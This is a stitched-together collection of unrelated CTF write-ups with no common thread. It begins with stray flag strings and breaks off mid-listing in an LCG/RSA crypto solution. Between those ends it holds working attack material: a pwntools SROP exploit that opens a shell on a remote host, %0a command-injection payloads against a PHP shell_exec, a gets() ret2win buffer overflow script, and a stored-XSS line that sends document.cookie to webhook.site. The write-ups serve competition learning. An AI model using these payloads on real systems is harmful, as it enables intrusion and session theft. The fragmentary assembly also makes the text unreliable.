`BSidesTLV2023{0paOpaoPaop4H3i_Policy3vAL}`
`BSidesTLV2023{0paOpaoPaop@H3i_Policy3vAL}` correct!
captainBCamelRiders |
```The CIA has been tracking a group of hackers who communicate using PNG files embedded with a custom steganography algorithm. An insider spy was able to obtain the encoder, but it is not the original code. You have been tasked with reversing the encoder file and creating a decoder as soon as possible in order to read the most recent PNG file they have sent.
solves: 110```[encoder.c (From googleCTF github)](https://github.com/google/google-ctf/blob/master/2023/misc-symatrix/challenge/encoder.c)
The challenge comes with a large encoder.c file, this seems intimidating initially. However, reading through the code a little bit, we quickly found out that there are part of the original python file written in the comment. Using a simple parser I extracted the python source from encoder.c file. (My parser actually missed a else: line, and I manuelly added that afterward)
```f = open("encoder.c")
source = ["" for i in range(70)]for line in f: if "encoder.py" in line:# print(line) try: line_number = int(line.split(':')[-1].split(" ")[0]) except Exception: continue# print(line_number) for af in range(5): temp = f.readline() if "<<<<<" in temp: source[line_number] = temp[3:-1].split("#")[0]
with open("encoder.py", "w") as f: f.write("\n".join(source))```
```from PIL import Imagefrom random import randintimport binascii
def hexstr_to_binstr(hexstr): n = int(hexstr, 16) bstr = '' while n > 0: bstr = str(n % 2) + bstr n = n >> 1 if len(bstr) % 8 != 0: bstr = '0' + bstr return bstr
def pixel_bit(b): return tuple((0, 1, b))
def embed(t1, t2): return tuple((t1[0] + t2[0], t1[1] + t2[1], t1[2] + t2[2]))
def full_pixel(pixel): return pixel[1] == 255 or pixel[2] == 255
print("Embedding file...")
bin_data = open("./flag.txt", 'rb').read()data_to_hide = binascii.hexlify(bin_data).decode('utf-8')
base_image = Image.open("./original.png")
x_len, y_len = base_image.sizenx_len = x_len * 2
new_image = Image.new("RGB", (nx_len, y_len))
base_matrix = base_image.load()new_matrix = new_image.load()
binary_string = hexstr_to_binstr(data_to_hide)remaining_bits = len(binary_string)
nx_len = nx_len - 1next_position = 0
for i in range(0, y_len): for j in range(0, x_len):
pixel = new_matrix[j, i] = base_matrix[j, i]
if remaining_bits > 0 and next_position <= 0 and not full_pixel(pixel): new_matrix[nx_len - j, i] = embed(pixel_bit(int(binary_string[0])),pixel) next_position = randint(1, 17) binary_string = binary_string[1:] remaining_bits -= 1 else: new_matrix[nx_len - j, i] = pixel next_position -= 1
new_image.save("./symatrix.png")new_image.close()base_image.close()
print("Work done!")exit(1)```
Base on the encoder.py file, it’s clear that the original image is mirrored, and the flag bit and embedded to the right half of the image. The pixel that are modifyed are always increamented by either (0, 1, 0) or (0, 1, 1), with the formar encoding 0 and the latter encoding 1. To decode the flag, we simply go through all the bytes, and extract those that are different left side v.s. right side. We can ignore the random offset since only the pixels that have data encoded are changed.
```from PIL import Imageimport binasciifrom Crypto.Util.number import long_to_bytes
encoded_image = Image.open("./symatrix.png")x_len, y_len = encoded_image.size
encoded_matrix = encoded_image.load()
center = x_len//2
flag_bits = ""for i in range(0, y_len): for j in range(0, x_len//2): if encoded_matrix[j, i] == encoded_matrix[x_len-1-j, i]: continue else: flag_bits += str(encoded_matrix[x_len-1-j, i][2] - encoded_matrix[j, i][2])# print(flag_bits)
flag = long_to_bytes(int(flag_bits, 2))print(flag)```
`CTF{W4ke_Up_Ne0+Th1s_I5_Th3_Fl4g!}`
[link to blog](https://bronson113.github.io/2023/06/26/googlectf-2023-writeup.html#symatrix) |
## Description of the challenge
What can I say except, "You're welcome" :)
Author: NoobHacker
## Solution
The binary name is``srop_me``, so we can assume this is an srop challenge. The binary is so small we can just objdump it. Seems like the source code was written in assembly.
```asmsrop_me: file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <vuln>: 401000: b8 01 00 00 00 mov eax,0x1 401005: bf 01 00 00 00 mov edi,0x1 40100a: 48 be 00 20 40 00 00 movabs rsi,0x402000 401011: 00 00 00 401014: ba 0f 00 00 00 mov edx,0xf 401019: 0f 05 syscall 40101b: 48 83 ec 20 sub rsp,0x20 40101f: b8 00 00 00 00 mov eax,0x0 401024: bf 00 00 00 00 mov edi,0x0 401029: 48 89 e6 mov rsi,rsp 40102c: ba 00 02 00 00 mov edx,0x200 401031: 0f 05 syscall 401033: 48 83 c4 20 add rsp,0x20 401037: c3 ret
0000000000401038 <_start>: 401038: e8 c3 ff ff ff call 401000 <vuln> 40103d: b8 3c 00 00 00 mov eax,0x3c 401042: bf 00 00 00 00 mov edi,0x0 401047: 0f 05 syscall 401049: c3 ret
Disassembly of section .rodata:
0000000000402000 <msg>: 402000: 48 rex.W 402001: 65 6c gs ins BYTE PTR es:[rdi],dx 402003: 6c ins BYTE PTR es:[rdi],dx 402004: 6f outs dx,DWORD PTR ds:[rsi] 402005: 2c 20 sub al,0x20 402007: 77 6f ja 402078 <binsh+0x69> 402009: 72 6c jb 402077 <binsh+0x68> 40200b: 64 21 21 and DWORD PTR fs:[rcx],esp 40200e: 0a or ch,BYTE PTR [rdi]
000000000040200f <binsh>: 40200f: 2f (bad) 402010: 62 (bad) 402011: 69 .byte 0x69 402012: 6e outs dx,BYTE PTR ds:[rsi] 402013: 2f (bad) 402014: 73 68 jae 40207e <binsh+0x6f>```You can notice the program does a write to stdout with the first syscall in ``<vuln>`` (writes the bytes found at ``0x402000`` ``<msg>``) and then reads 0x200 bytes with the second syscall in ``<vuln>``. It is obvious this is a buffer overflow, so we have control of RIP. The problem here is that we can neither ret2libc (we lack any library to jump to) and we can't ROP chain either, because the binary is super small. We can use the hint and SROP the binary. The idea is to craft a sigreturn frame on the stack and then call the ``sys_rt_sigreturn`` syscall to call ``execve`` with ``/bin/sh`` as arguments. We look at the ROP gadgets found:```0x000000000040102e : add al, byte ptr [rax] ; add byte ptr [rdi], cl ; add eax, 0x20c48348 ; ret0x0000000000401028 : add byte ptr [rax - 0x77], cl ; out 0xba, al ; add byte ptr [rdx], al ; add byte ptr [rax], al ; syscall0x0000000000401010 : add byte ptr [rax], al ; add byte ptr [rax], al ; mov edx, 0xf ; syscall0x0000000000401043 : add byte ptr [rax], al ; add byte ptr [rax], al ; syscall0x000000000040103f : add byte ptr [rax], al ; add byte ptr [rdi], bh ; syscall0x0000000000401011 : add byte ptr [rax], al ; add byte ptr [rdx + 0xf], bh ; syscall0x0000000000401040 : add byte ptr [rax], al ; mov edi, 0 ; syscall0x0000000000401012 : add byte ptr [rax], al ; mov edx, 0xf ; syscall0x0000000000401017 : add byte ptr [rax], al ; syscall0x0000000000401041 : add byte ptr [rdi], bh ; syscall0x0000000000401030 : add byte ptr [rdi], cl ; add eax, 0x20c48348 ; ret0x0000000000401013 : add byte ptr [rdx + 0xf], bh ; syscall0x000000000040102d : add byte ptr [rdx], al ; add byte ptr [rax], al ; syscall0x0000000000401032 : add eax, 0x20c48348 ; ret0x0000000000401034 : add esp, 0x20 ; ret0x0000000000401033 : add rsp, 0x20 ; ret0x000000000040103e : cmp al, 0 ; add byte ptr [rax], al ; mov edi, 0 ; syscall0x0000000000401042 : mov edi, 0 ; syscall0x000000000040102c : mov edx, 0x200 ; syscall0x0000000000401014 : mov edx, 0xf ; syscall0x000000000040102a : mov esi, esp ; mov edx, 0x200 ; syscall0x0000000000401029 : mov rsi, rsp ; mov edx, 0x200 ; syscall0x000000000040102b : out 0xba, al ; add byte ptr [rdx], al ; add byte ptr [rax], al ; syscall0x0000000000401037 : ret0x0000000000401019 : syscall```We have the syscall gadget, but no way of really controlling RAX, to be able to call ``sys_rt_sigreturn``. However, we can use the previous syscall to control RAX. The return code of a syscall is written to RAX. For example, the read call will change RAX to however many bytes we've read. So we could use the read to setup the sigreturn frame on the stack and then return back to the read syscall, to read some more. Then we read exactly 15 bytes, to prepare ``RAX=0xf`` for ``sys_rt_sigreturn``. Then we return to syscall and execute the frame prepared:```py#!/usr/bin/env python3
from pwn import *
context.clear()context.arch = "amd64"
#target = process("./srop_me")target = remote("challs.n00bzunit3d.xyz", 38894)
sh_addr = 0x000000000040200fsyscall_gadget = 0x0000000000401019read_gadget = p64(0x40101b)
frame = SigreturnFrame()frame.rax = 59 # syscall code for execveframe.rdi = sh_addrframe.rsi = 0frame.rdx = 0frame.rsp = 0frame.rip = syscall_gadget
payload = b"a" * 32 + read_gadget + p64(syscall_gadget) + bytes(frame)
target.sendline(payload)target.sendline(b"a" * 0xe) # read 0xe bytes because it also reads the newlinetarget.interactive()```
Run the exploit:```[+] Starting local process './srop_me': pid 32381[*] Switching to interactive modeHello, world!!$ whoamisunbather```
Shells achieved. |
# Tree Viewer
## Enumeration
**Home page:**

In here, we can view the source code, and an input box, which allows us to check a directory.
**Let's look at the source code:**

When the `source` GET parameter is provided, it'll highlight the index file.
```php
<html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Tree Viewer</title></head><body> Source code <hr/> <form action="/" method="post"> <label for="input">Directory to check</label> <input type="text" placeholder="Directory to see" id="input" name="input" value="<?= $parsed ?>"> </form>
<h3>Content of : </h3> </body></html>```
Let's break it down!
When `input` POST parameter is provided, ***it'll check the input contains `;` OR `|` character via regular expression (regex)***. If no `input` parameter is provided or it contains `;` OR `|`, default value will be `/home/`.
Finally, it'll **parse our `input` to a `shell_exec()` function, which will execute shell command!**
Nice, we found a sink (Dangerous function)!
**Let's look at the `shell_exec()` function:**```php
```
This function will execute `ls <path>`!
That being said, although it has a regex filter, it's still **vulnerable to OS command injection!**
## Exploitation
**To bypass it, I'll use the new line character `\n` (`%0a` in URL encoding)!**```shell%0aid```
**Also, I'll be using Burp Suite's Repeater to send the payload:**

Boom! We have Remote Code Execution (RCE)!
**Let's read the flag!**```shell%0acat /home/flag.txt```

- **Flag: `PWNME{U53R_1NpU75_1n_5h3lL_3x3c_77}`**
## Conclusion
What we've learned:
1. Exploiting OS Command Injection & Bypassing Filters |
# Chainmail - uiuctf 2023## writeup by p3qch
We are greeted by two files, an ELF executable with the following properties:```$ checksec ./chal Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```And a C source file:
```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>
void give_flag() { FILE *f = fopen("/flag.txt", "r"); if (f != NULL) { char c; while ((c = fgetc(f)) != EOF) { putchar(c); } } else { printf("Flag not found!\n"); } fclose(f);}
int main(int argc, char **argv) { setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);
char name[64]; printf("Hello, welcome to the chain email generator! Please give the name of a recipient: "); gets(name); printf("Okay, here's your newly generated chainmail message!\n\nHello %s,\nHave you heard the news??? Send this email to 10 friends or else you'll have bad luck!\n\nYour friend,\nJim\n", name); return 0;}```
If we look closely at main, we see the following line:```c gets(name);```It's gets! The function that reads from stdin, without any length specification, meaning that we could write as much as we want to the stack.Let's take a look at the way mains stack frame looks:```|---------------------|| Saved RIP (8 bytes) ||---------------------|| Saved RBP (8 bytes) ||---------------------|| || name buf || (64 bytes) || ||---------------------|```But what will we overwrite? With what? Obviously we'll overwrite saved RIP with the not changing (cuz there's no PIE) address of the functions give_flag()!let's check the functions address:```sh$ gdb ./chalgef➤ info functionsAll defined functions:
Non-debugging symbols:0x0000000000401000 _init0x00000000004010b0 putchar@plt0x00000000004010c0 puts@plt0x00000000004010d0 fclose@plt0x00000000004010e0 printf@plt0x00000000004010f0 fgetc@plt0x0000000000401100 gets@plt0x0000000000401110 setvbuf@plt0x0000000000401120 fopen@plt0x0000000000401130 _start0x0000000000401160 _dl_relocate_static_pie0x0000000000401170 deregister_tm_clones0x00000000004011a0 register_tm_clones0x00000000004011e0 __do_global_dtors_aux0x0000000000401210 frame_dummy0x0000000000401216 give_flag0x0000000000401288 main0x000000000040133c _fini```We see that the give_flag function is at: `0x401216`. So to build our payload we need: - 64 bytes over buf- 8 bytes over saved - And most importantly, the address of give_flag, packed in little endian (least significant byte goes first) and 64 bits.
let's try this:```sh$ python2 -c "print 'A' * 64 + 'B'*8 + '\x16\x12\x40\x00\x00\x00\x00\x00'" | ./chalHello, welcome to the chain email generator! Please give the name of a recipient: Okay, here's your newly generated chainmail message!
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB@,Have you heard the news??? Send this email to 10 friends or else you'll have bad luck!
Your friend,Jimflag{flag}```We get a flag! Let's try this on remote:```sh$ python2 -c "print 'A' * 64 + 'B'*8 + '\x16\x12\x40\x00\x00\x00\x00\x00'" | nc chainmail.chal.uiuc.tf 1337Hello, welcome to the chain email generator! Please give the name of a recipient: Okay, here's your newly generated chainmail message!
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB@,Have you heard the news??? Send this email to 10 friends or else you'll have bad luck!
Your friend,Jim```hmmm weird we didn't get a flag. Last time something like this happened to me it was the MOVABS issue. most likely fopen uses this instructions, and this instructions works only if the stack is aligned properly, but we misaligned it by putting our evil payload onto it. Let's fix it by adding something to the stack, but what can we add? let's add another `ret` address before our get_flag address. So that before we jump to get flag, we jump to another return and alighn the stack.```sh$ ROPgadget --binary chal --only 'ret'Gadgets information============================================================0x000000000040101a : ret```So we see that there is a ret at `0x40101a`, lets pack it to our payload, and actually make a python script to make it a little easier to read:```pyfrom pwn import *
if not args.REMOTE: target = process("./chal")else: target = remote("chainmail.chal.uiuc.tf", 1337)
payload = b"A" * 64 # overwrite bufferpayload += b"B" * 8 # overwrite saved rbppayload += p64(0x40101a) # align stack (this is a RET instruction address)payload += p64(0x401216) # overwrite saved rip to give_flag
target.sendline(payload)target.interactive()```Lets try this:
```$ python3 ./solve.py REMOTE[+] Opening connection to chainmail.chal.uiuc.tf on port 1337: Done[*] Switching to interactive mode== proof-of-work: disabled ==Hello, welcome to the chain email generator! Please give the name of a recipient: Okay, here's your newly generated chainmail message!
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB\x1a\x10@,Have you heard the news??? Send this email to 10 friends or else you'll have bad luck!
Your friend,Jimuiuctf{y0ur3_4_B1g_5h0t_n0w!11!!1!!!11!!!!1}```And we get a flag! Hooray! |
# At Home - uiuctf 2023## writeup by p3qch :D
we are given two files:chal.txt:```e = 359050389152821553416139581503505347057925208560451864426634100333116560422313639260283981496824920089789497818520105189684311823250795520058111763310428202654439351922361722731557743640799254622423104811120692862884666323623693713n = 26866112476805004406608209986673337296216833710860089901238432952384811714684404001885354052039112340209557226256650661186843726925958125334974412111471244462419577294051744141817411512295364953687829707132828973068538495834511391553765427956458757286710053986810998890293154443240352924460801124219510584689c = 67743374462448582107440168513687520434594529331821740737396116407928111043815084665002104196754020530469360539253323738935708414363005373458782041955450278954348306401542374309788938720659206881893349940765268153223129964864641817170395527170138553388816095842842667443210645457879043383345869```
chal.py:```pyfrom Crypto.Util.number import getRandomNBitInteger
flag = int.from_bytes(b"uiuctf{******************}", "big")
a = getRandomNBitInteger(256)b = getRandomNBitInteger(256)a_ = getRandomNBitInteger(256)b_ = getRandomNBitInteger(256)
M = a * b - 1e = a_ * M + ad = b_ * M + b
n = (e * d - 1) // M
c = (flag * e) % n
print(f"{e = }")print(f"{n = }")print(f"{c = }")```
so in chal.txt we're given three variables, e,n and c, and now when we look at chal.py, we could see the following lines: ```pyflag = int.from_bytes(b"uiuctf{******************}", "big")[...]c = (flag * e) % n```so the flag starts with `uiuctf{`, then it got 18 unknown, printable characters (cuz it's a flag :D), and then it ends with `}`.In addition we know that `c = (flag * e) % n`, and because we know e, n and c, it's an equation with one unknown.BUT they don't teach you in high-school how to solve stuff like that (the modulus and the fact that each byte is printable), therefore i'll just feed all of this info to z3, and pray that he'll succeed to solve the equation.
```pyfrom z3 import *
def int_from_arr(arr): known_sum = 0 var_sum = 0 arr= arr[::-1]
for i, val in enumerate(arr): if isinstance(val, int): # i've done this known_sum += val * 0x100**i else: var_sum+= val * 0x100**i
arr = arr[::-1] print(hex(known_sum)) return known_sum + var_sum
def main(): s = Solver()
e = 359050389152821553416139581503505347057925208560451864426634100333116560422313639260283981496824920089789497818520105189684311823250795520058111763310428202654439351922361722731557743640799254622423104811120692862884666323623693713 n = 26866112476805004406608209986673337296216833710860089901238432952384811714684404001885354052039112340209557226256650661186843726925958125334974412111471244462419577294051744141817411512295364953687829707132828973068538495834511391553765427956458757286710053986810998890293154443240352924460801124219510584689 c = 67743374462448582107440168513687520434594529331821740737396116407928111043815084665002104196754020530469360539253323738935708414363005373458782041955450278954348306401542374309788938720659206881893349940765268153223129964864641817170395527170138553388816095842842667443210645457879043383345869
""" initialize flag, knowing that it matches the following format: "uiuctf{******************}" where * is unknown """
flag = [ord(i) for i in "uiuctf{"] for i in range(18): char = BitVec('flag_'+str(i), 256) s.add(char >= ord('!')) # each character of flag is printable s.add(char <= ord('~')) flag.append(char)
flag.append(ord('}'))
# from chal.py we see `c = (flag * e) % n` which is an equation with one unknown (flag). Let z3 solve it for us s.add(c == (int_from_arr(flag)*e)%n)
if s.check() == sat: for i in range(len(flag)): if isinstance(flag[i], int): print(chr(flag[i]), end='') else: print(chr(s.model()[flag[i]].as_long()), end='') else: print("something went very wrong, and the thing didn't even get solved. Sad banana")
if __name__ == "__main__": main()```
``` We run this and get a flag! horray!```sh$ python3 ./solve.pyuiuctf{W3_hav3_R5A_@_h0m3}``` |
# UIUCTF 2023
## At Home
> Mom said we had food at home>> Author: Anakin>> [`chal.py`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/crypto/at_home/chal.py)> [`chal.txt`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/crypto/at_home/chal.txt)
Tags: _crypto_
## SolutionFor this challenge we have two files. A generator script and the output of the script containing the encrypted flag.
```from Crypto.Util.number import getRandomNBitInteger
flag = int.from_bytes(b"uiuctf{******************}", "big")
a = getRandomNBitInteger(256)b = getRandomNBitInteger(256)a_ = getRandomNBitInteger(256)b_ = getRandomNBitInteger(256)
M = a * b - 1e = a_ * M + ad = b_ * M + b
n = (e * d - 1) // M
c = (flag * e) % n
print(f"{e = }")print(f"{n = }")print(f"{c = }")```
Most of the code can be ignored, the interesting part is how the encryption is done: `c = (flag * e) % n`. Since we have `n` and `e` we can retrieve the flag by multiplying `c` with the inverse of `e`.
`c = (flag * e) % n`\`c * e^-1 = (flag * e * e^-1) % n`\`c * e^-1 = flag % n`
```pythonfrom Crypto.Util.number import inverse
e = 359050389152821553416139581503505347057925208560451864426634100333116560422313639260283981496824920089789497818520105189684311823250795520058111763310428202654439351922361722731557743640799254622423104811120692862884666323623693713n = 26866112476805004406608209986673337296216833710860089901238432952384811714684404001885354052039112340209557226256650661186843726925958125334974412111471244462419577294051744141817411512295364953687829707132828973068538495834511391553765427956458757286710053986810998890293154443240352924460801124219510584689c = 67743374462448582107440168513687520434594529331821740737396116407928111043815084665002104196754020530469360539253323738935708414363005373458782041955450278954348306401542374309788938720659206881893349940765268153223129964864641817170395527170138553388816095842842667443210645457879043383345869
d = inverse(e, n)flag = (c * d) % nprint(flag.to_bytes((flag.bit_length() + 7) // 8, 'big'))```
Flag `uiuctf{W3_hav3_R5A_@_h0m3}` |
# NahamCon 2023
## Star Wars
> If you love Star Wars as much as I do you need to check out this blog!>> Author: @congon4tor#2334>
Tags: _web_
## SolutionAfter opening the side and signing in as a new user we can see a post from `admin` with a comment section. New comments are marked for review before publicly readable.
```"This comment is not public it needs to be reviewed"```
After some seconds the sign disappears so `"admin"` is reviewing all the comments in the background. This is a typical XSS setup, creating a `webhook` and entering the following as comment:
```html<script>new Image().src="https://webhook.site/8323f3dd-c087-48b6-bd78-9c42ddfa720d?"+document.cookie;</script>```
A few seconds later the admin reviews the comment and leaks his session cookie.
```x-wing:eyJfcGVybWFuZW50Ijp0cnVlLCJpZCI6MX0.ZI2h9w.JGh3uP_Ykwp8wx6g8t7drzCrw2w```
Using the cookie gives a new `admin` option in the title bar, by clicking this option the flag is given.
Flag `flag{a538c88890d45a382e44dfd00296a99b}` |
# Google CTF 2023
## LEAST COMMON GENOMINATOR?
> Someone used this program to send me an encrypted message but I can't read it! It uses something called an LCG, do you know what it is? I dumped the first six consecutive values generated from it but what do I do with it?!>> Author: N/A>> [`attachment.zip`](attachment.zip)
Tags: _crypto_
## SolutionThis challenge comes with four files. A python script and three files which are created by the script. One holding the encrypted flag, one holding long integer numbers and a `pem` file holding a public key. The python script looks like this:
```pythonfrom secret import configfrom Crypto.PublicKey import RSAfrom Crypto.Util.number import bytes_to_long, isPrime
class LCG: lcg_m = config.m lcg_c = config.c lcg_n = config.n
def __init__(self, lcg_s): self.state = lcg_s
def next(self): self.state = (self.state * self.lcg_m + self.lcg_c) % self.lcg_n return self.state
if __name__ == '__main__':
assert 4096 % config.it == 0 assert config.it == 8 assert 4096 % config.bits == 0 assert config.bits == 512
# Find prime value of specified bits a specified amount of times seed = 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635 lcg = LCG(seed) primes_arr = []
dump = True items = 0 dump_file = open("dump.txt", "w")
primes_n = 1 while True: for i in range(config.it): while True: prime_candidate = lcg.next() if dump: dump_file.write(str(prime_candidate) + '\n') items += 1 if items == 6: dump = False dump_file.close() if not isPrime(prime_candidate): continue elif prime_candidate.bit_length() != config.bits: continue else: primes_n *= prime_candidate primes_arr.append(prime_candidate) break
# Check bit length if primes_n.bit_length() > 4096: print("bit length", primes_n.bit_length()) primes_arr.clear() primes_n = 1 continue else: break
# Create public key 'n' n = 1 for j in primes_arr: n *= j print("[+] Public Key: ", n) print("[+] size: ", n.bit_length(), "bits")
# Calculate totient 'Phi(n)' phi = 1 for k in primes_arr: phi *= (k - 1)
# Calculate private key 'd' d = pow(config.e, -1, phi)
# Generate Flag assert config.flag.startswith(b"CTF{") assert config.flag.endswith(b"}") enc_flag = bytes_to_long(config.flag) assert enc_flag < n
# Encrypt Flag _enc = pow(enc_flag, config.e, n)
with open ("flag.txt", "wb") as flag_file: flag_file.write(_enc.to_bytes(n.bit_length(), "little"))
# Export RSA Key rsa = RSA.construct((n, config.e)) with open ("public.pem", "w") as pub_file: pub_file.write(rsa.exportKey().decode())```
The code uses a [`LCG`](https://en.wikipedia.org/wiki/Linear_congruential_generator) to generate primes of a certain bit length. While the total number of primes and the bit length is hidden in a config class which is not available as attachment, the numbers are leaked by asserts.
```pythonassert 4096 % config.it == 0assert config.it == 8assert 4096 % config.bits == 0assert config.bits == 512```
So 8 primes in total are generated with a bit length of 512 bits. From those primes the modulus and totient are created. The code is nice enough also to create the private key which is not used but was probably left as a niceness. Afterwards the flag is encrypted with the public key and written to `flag.txt`. Also the public key is serialized to `public.pem`.
To decode the flag we need to construct `d`. The exponent `e` is available within `public.pem`. To calculate the totient the same 8 primes would be needed, meaning the LCG state needs to be reconstructed. The `seed` is known but `modulus`, `multiplier` and `increment` are hidden within the config.
With some consecutive generated numbers the information can be reconstructed. We can for instance calculate the increment with only two consecutive generated numbers by solving `s_(i+1) = (m*s_i + c) mod n` for c: `c = (s_(i+1) - ms_i) mod n`.
The multiplier can be derived out of three consecutive generated numbers by using `s_(i+1) = (ms_i + c) mod n` and `s_(i+2) = (ms_(i+1) + c) mod n`. Deriving `s_(i+1) - s_(i+2) = m(s_i - s_(i+1)) mod n` and solving for m: `m = (s_(i+1) - s_(i+2)) / (s_i - s_(i+1)) mod n`.
Calculating `m` is a bit more involved, but [`here`](https://security.stackexchange.com/questions/4268/cracking-a-linear-congruential-generator) is a good explanation:
> To recover m, define tn = sn+1 - sn and un = |tn+2 tn - t2n+1|; then with high probability you will have m = gcd(u1, u2, ..., u10). 10 here is arbitrary; if you make it k, then the probability that this fails is exponentially small in k. I can share a pointer to why this works, if anyone is interested.
```pythons0 = 21667716755951840...s1 = 67292729504676254...s2 = 22303969033023529...s3 = 45788477877361437...s4 = 75783329794790865...s5 = 25504204432703810...
